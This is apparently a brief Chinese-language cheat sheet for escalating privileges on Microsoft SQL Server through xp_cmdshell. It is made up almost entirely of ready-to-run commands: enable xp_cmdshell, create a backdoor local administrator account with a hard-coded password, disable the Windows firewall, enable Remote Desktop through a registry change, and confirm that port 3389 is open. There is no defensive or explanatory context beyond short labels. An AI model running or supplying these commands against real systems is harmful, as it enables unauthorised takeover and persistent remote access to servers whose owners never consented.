 mssql提权-xp_cmdshell提权
USE master
RECONFIGURE 刷新环境变量
EXEC sp_configure 'show advanced options',1 启用高级设置
RECONFIGURE
EXEC sp_configure 'xp_cmdshell',1 启用xp_cmdshell模块
exec master..xp_cmdshell 'net user admin 1qaz@WSX /add' 执行命令-添加
exec master..xp_cmdshell 'net localgroup administrators admin /add'
exec master..xp_cmdshell 'netsh firewall set opmode disable' 关闭防火墙
exec master..xp_cmdshell 'REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v
fDenyTSConnections /t REG_DWORD /d 0 /f' //开启3389
exec master..xp_cmdshell 'netstat -anop tcp | find "3389"' //查看3389是否开放